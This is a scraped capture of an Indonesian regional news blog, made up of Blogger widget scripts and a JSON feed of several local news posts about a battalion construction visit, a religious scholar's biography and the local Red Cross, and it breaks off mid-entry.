'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPzZTzN5ZmJasBZa5Cxg-3fbCD1nIT2ZZ9Xc1uSUsiqYWK3UBXSJRt2iJ1bfEdqewMW-d06mFdsRhrUIf6M0nC5j4WbYJ5iKRefo42xS4Bi_t4Q3M4tFpRLhS2hZkfl0_F28UChkW9VKab/s72-c/20200105_084201.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPzZTzN5ZmJasBZa5Cxg-3fbCD1nIT2ZZ9Xc1uSUsiqYWK3UBXSJRt2iJ1bfEdqewMW-d06mFdsRhrUIf6M0nC5j4WbYJ5iKRefo42xS4Bi_t4Q3M4tFpRLhS2hZkfl0_F28UChkW9VKab/s1600/20200105_084201.jpg', 'pageName': 'Ketua DPRD Kotabaru Hadiri Launching Pemulihan Bupati dan Wakil Bupati Kotabaru Tahun 2020', 'pageTitle': 'SUARA BAMEGA ONLINE: Ketua DPRD Kotabaru Hadiri Launching Pemulihan Bupati dan Wakil Bupati Kotabaru Tahun 2020', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ketua DPRD Kotabaru Hadiri Launching Pemulihan Bupati dan Wakil Bupati Kotabaru Tahun 2020', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPzZTzN5ZmJasBZa5Cxg-3fbCD1nIT2ZZ9Xc1uSUsiqYWK3UBXSJRt2iJ1bfEdqewMW-d06mFdsRhrUIf6M0nC5j4WbYJ5iKRefo42xS4Bi_t4Q3M4tFpRLhS2hZkfl0_F28UChkW9VKab/s1600/20200105_084201.jpg', 'url': 'http://www.suarabamega25.com/2020/01/ketua-dprd-kotabaru-hadiri-launching.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1316712367398623939}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'atas posting', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-sec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&callback=jQuery111007289372995021133_1768960628782&_=1768960628783
body_size: 31832
content:
// API callback
jQuery111007289372995021133_1768960628782({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-21T09:56:32.125+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11501"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1548427245580403197"},"published":{"$t":"2026-01-21T09:56:00.001+08:00"},"updated":{"$t":"2026-01-21T09:56:32.067+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Percepat Pembangunan Strategis, Bupati Kotabaru Tinjau Progres Batalyon Infanteri TP 884\/Saijaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s3504\/IMG-20260121-WA0002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2336\" data-original-width=\"3504\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s320\/IMG-20260121-WA0002.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Bupati Kotabaru, Muhammad Rusli, S.Sos, melakukan peninjauan langsung terhadap perkembangan pembangunan Batalyon Infanteri Teritorial Pembangunan (Yonif TP) 884\/Saijaan.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini menjadi bentuk sinergi nyata antara Pemerintah Daerah dan TNI dalam memperkuat pertahanan wilayah serta mendukung program nasional.\u003C\/p\u003E\u003Cp\u003EPeninjauan dilakukan bersama Komandan Yonif TP 884\/Saijaan, Letkol Inf. Priya Firmansyah, yang berlangsung di Desa Selaru, Kecamatan Pulau Laut Tengah, pada Selasa (20\/01\/2026) sore.\u003C\/p\u003E\u003Cp\u003EDalam kesempatan tersebut, Bupati menyampaikan bahwa Pemerintah Kabupaten Kotabaru ingin memastikan seluruh tahapan pembangunan berjalan sesuai dengan rencana serta memenuhi ketentuan yang telah ditetapkan.\u003C\/p\u003E\u003Cp\u003EIa juga menegaskan bahwa keberadaan Yonif TP 884\/Saijaan di Desa Selaru tidak hanya berfungsi untuk kepentingan pertahanan negara, tetapi juga diharapkan mampu memberikan kontribusi positif terhadap aspek sosial, ekonomi, dan pembangunan infrastruktur bagi masyarakat sekitar.\u003C\/p\u003E\u003Cp\u003E“Pemerintah daerah mendukung penuh pembangunan sarana dan prasarana Yonif TP 884\/Saijaan, dengan harapan keberadaannya dapat memberikan manfaat bagi penguatan pertahanan sekaligus mendorong pertumbuhan ekonomi masyarakat desa,” ujarnya.\u003C\/p\u003E\u003Cp\u003EPembangunan batalyon ini merupakan bagian dari program Kementerian Pertahanan Republik Indonesia, dengan dukungan Pemerintah Kabupaten Kotabaru berupa penyediaan lahan seluas kurang lebih 60 hektare yang berlokasi di Desa Selaru.\u003C\/p\u003E\u003Cp\u003EKe depan, batalyon tersebut diproyeksikan dapat menampung lebih dari 600 personel TNI Angkatan Darat secara bertahap.\u003C\/p\u003E\u003Cp\u003EKegiatan peninjauan ini juga menjadi sarana evaluasi terhadap setiap perkembangan pembangunan, sekaligus memperkuat koordinasi antara institusi TNI, pemerintah daerah, dan masyarakat setempat.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/1548427245580403197\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/percepat-pembangunan-strategis-bupati.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1548427245580403197"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1548427245580403197"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/percepat-pembangunan-strategis-bupati.html","title":"Percepat Pembangunan Strategis, Bupati Kotabaru Tinjau Progres Batalyon Infanteri TP 884\/Saijaan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s72-c\/IMG-20260121-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2100355082846232547"},"published":{"$t":"2026-01-21T09:39:02.552+08:00"},"updated":{"$t":"2026-01-21T09:39:52.099+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Manaqib Habib Ibrahim bin Umar Al Habsyi Nagara"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s468\/IMG-20260121-WA0000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"468\" data-original-width=\"356\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s320\/IMG-20260121-WA0000.jpg\" width=\"243\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Habib Ibrahim bin Umar Al Habsyi, seorang ulama besar yang berasal dari Hadramaut, Yaman, meninggalkan kisah yang penuh keistimewaan selama hidupnya. Meski sudah sepuh, beliau berpesan tentang ajalnya yang tak lama lagi. Sebelum menghadap Sang Pencipta, Habib Ibrahim berkeinginan pulang ke kampung halamannya di Hadramaut, Yaman. Namun, setibanya di sana, beliau menyadari bahwa sebuah pena yang bukan miliknya terbawa dalam perjalanannya. Hanya karena itu, beliau memutuskan untuk kembali ke Nagara, Kalimantan Selatan, Indonesia, meskipun perjalanannya sangat jauh.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHabib Ibrahim lahir di Tarim, Hadramaut, Yaman, dan dibesarkan dalam lingkungan ilmiah yang mendalam. Beliau menimba ilmu dari sejumlah ulama besar, di antaranya ayahnya, Habib Umar Al Habsyi, serta Habib Ahmad bin Muhsin Al Ahdhar dan lainnya. Habib Ibrahim dikenal memiliki hafalan yang luar biasa, baik dalam Alqur’an maupun hadits, bahkan beliau menguasai 12 ribu matan hadits.\u003C\/p\u003E\u003Cp\u003EPada masa mudanya, beliau mendapat perintah dari guru utama beliau, Habib Ali Al Habsyi, untuk berdakwah di Indonesia. Habib Ibrahim pun memulai perjalanannya ke Indonesia bersama putranya, Habib Muhammad Al Habsyi, dan beberapa murid Habib Ali Al Habsyi. Mereka pertama kali singgah di Ampel, Surabaya, sebelum melanjutkan perjalanan ke Kalimantan Selatan. Di sana, beliau menetap di Nagara, Kabupaten Hulu Sungai Selatan.\u003C\/p\u003E\u003Cp\u003EDi Nagara, Habib Ibrahim mendirikan Masjid Jami Ibrahim di Sungai Mandala, Nagara, serta memimpin berbagai kegiatan dakwah dan pengajaran. Di antaranya, beliau mengajarkan kitab-kitab tasawuf seperti Al-Adzkar karya Imam Nawawi, Syarah Ibnu Qasim, dan Mukhtashar Al Hadhramiyyah. Kesehariannya tidak hanya mengajar tetapi juga membimbing umat melalui majelis dan memberi kontribusi dalam pembangunan masjid.\u003C\/p\u003E\u003Cp\u003EKeilmuan Habib Ibrahim tidak hanya diukur dari hafalan Qur’an dan hadits, tetapi juga dari keistimewaan yang diberikan Tuhan, berupa berbagai keramat. Salah satu kejadian yang terkenal adalah ketika beliau menaiki kendaraan yang mogok karena kehabisan bahan bakar. Meski hal itu tidak masuk akal, beliau menyarankan untuk mengisi kendaraan dengan air, dan kendaraan itu pun bisa berfungsi kembali, membawa beliau melanjutkan perjalanan.\u003C\/p\u003E\u003Cp\u003ECerita lainnya yang dikenal luas adalah ketika Habib Ibrahim menyambut banyak tamu. Meski hanya menggunakan teko kecil, air yang keluar dari teko tersebut tak pernah habis hingga seluruh tamu mendapatkan bagian. Keajaiban-keajaiban ini menunjukkan betapa besar keberkahan yang ada pada beliau.\u003C\/p\u003E\u003Cp\u003ENamun, kisah paling mengesankan adalah keputusan Habib Ibrahim untuk kembali ke Hadramaut hanya untuk mengembalikan pena yang terbawa secara tidak sengaja. Setelah melakukan perjalanan panjang dari Hadramaut ke Nagara, beliau mengembalikan pena tersebut, yang ternyata milik panitia masjid. Tidak lama setelah itu, Habib Ibrahim pun menyadari bahwa ajalnya sudah dekat. Sebelum wafat, beliau telah menunjuk orang-orang yang akan memandikan jenazahnya.\u003C\/p\u003E\u003Cp\u003EPada 14 Safar 1354 H, setelah menunaikan shalat Jumat, Habib Ibrahim menghadap Sang Pencipta, meninggalkan umat yang sangat mencintainya. Kematian beliau meninggalkan banyak kenangan yang tak terlupakan, baik karena ilmu, keramat, maupun kedalaman hatinya yang terus dikenang oleh umat hingga kini.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2100355082846232547\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-habib-ibrahim-bin-umar-al.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2100355082846232547"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2100355082846232547"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-habib-ibrahim-bin-umar-al.html","title":"Manaqib Habib Ibrahim bin Umar Al Habsyi Nagara"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s72-c\/IMG-20260121-WA0000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-334551547851451839"},"published":{"$t":"2026-01-20T19:28:00.004+08:00"},"updated":{"$t":"2026-01-20T21:26:01.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Inspektur Kotabaru: PMI Harus Aktif demi Kemanusiaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s1234\/IMG-20260120-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1234\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s320\/IMG-20260120-WA0023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Inspektur Inspektorat Kotabaru, H. Ahmad Fitriadi F, S.H., M.Hum., CGRE., CGCAE., yang juga menjabat sebagai Pembina Palang Merah Indonesia (PMI) Kabupaten Kotabaru, memberikan tanggapan serius terkait penurunan aktivitas lembaga kemanusiaan tersebut belakangan ini. Beliau menilai PMI Kotabaru seolah sedang mengalami fase \"mati suri\", di tengah meningkatnya kebutuhan masyarakat akan stok darah.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam keterangannya, H. Ahmad Fitriadi mengungkapkan keprihatinannya terhadap kondisi pelayanan darah di Kotabaru. Sebagai seorang pendonor aktif yang terdaftar di Unit Transfusi Darah (UTD) rumah sakit, beliau merasakan langsung adanya perubahan signifikan.\u003C\/p\u003E\u003Cp\u003E\"Saat ini kami melihat kebutuhan darah untuk pasien gawat darurat terus meningkat. Namun, saya melihat PMI Kotabaru kurang 'gereget' belakangan ini. Padahal, dulu PMI sangat aktif dan responsif, bahkan memiliki kerja sama yang sangat baik dengan pihak rumah sakit dalam penyediaan stok darah,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKurang aktifnya PMI berdampak pada pola masyarakat dalam mencari bantuan darah. Fitriadi menyoroti fenomena di mana masyarakat kini lebih banyak mencari donor melalui hubungan personal atau grup WhatsApp (WA) ketimbang melalui lembaga resmi.\u003C\/p\u003E\u003Cp\u003E\"Sekarang lebih banyak hubungan per-personal, lewat grup WA dan sebagainya. Padahal kita punya lembaga yang bagus (PMI). Jika ini dikelola secara optimal, tentu akan sangat membantu masyarakat yang membutuhkan,\" tambahnya.\u003C\/p\u003E\u003Cp\u003ESebagai Pembina PMI Kotabaru, H. Ahmad Fitriadi mengajak seluruh jajaran pengurus dan anggota PMI untuk merapatkan barisan dan melakukan evaluasi internal. Beliau menekankan pentingnya mengembalikan fungsi PMI sesuai Tugas Pokok dan Fungsi (Tusi)-nya.\u003C\/p\u003E\u003Cp\u003E\"Saya berharap PMI bisa tumbuh kembali dan berkibar untuk membantu masyarakat. Saya tidak tahu pasti persoalan apa yang ada di dalam hingga kegiatannya meredup, namun melalui media ini saya meminta kawan-kawan di PMI untuk duduk bersama,\" tegas Fitriadi.\u003C\/p\u003E\u003Cp\u003EBeliau menutup tanggapannya dengan menekankan bahwa musyawarah dan diskusi adalah jalan keluar untuk memperbaiki kinerja PMI Kotabaru ke depan demi kepentingan kemanusiaan di Bumi Saijaan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/334551547851451839\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/inspektur-kotabaru-pmi-harus-aktif-demi.html#comment-form","title":"0 